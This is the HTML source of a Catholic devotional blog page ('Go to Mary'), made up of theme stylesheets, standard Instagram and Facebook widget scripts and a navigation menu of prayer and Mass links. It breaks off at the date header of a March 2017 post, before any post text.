.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 2 March 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

